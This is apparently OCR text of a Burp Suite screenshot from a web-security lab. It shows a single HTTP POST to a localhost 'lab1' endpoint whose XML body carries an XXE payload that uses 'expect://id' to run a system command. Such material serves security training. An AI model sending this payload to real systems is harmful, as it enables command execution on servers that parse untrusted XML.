 5.x ke
Burp Suite C
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /lab1/process.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/lab1/
8 Content-Type: application/xml
9 Content-Length: 198
10 Origin: http://localhost
11 Connection: close
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
ExBvzYrQM2XjK4LPADbtBcVfjnFLYtM9clqs4XCnlUVaGWl9aO15wpom7J3y
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="ISO-8859-1"?>
18 <!DOCTYPE foo [ <!ELEMENT foo ANY >
19 <!ENTITY xxe SYSTEM "expect://id" >]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
21 &xxe;S
22 </storeId>
</stockCheck>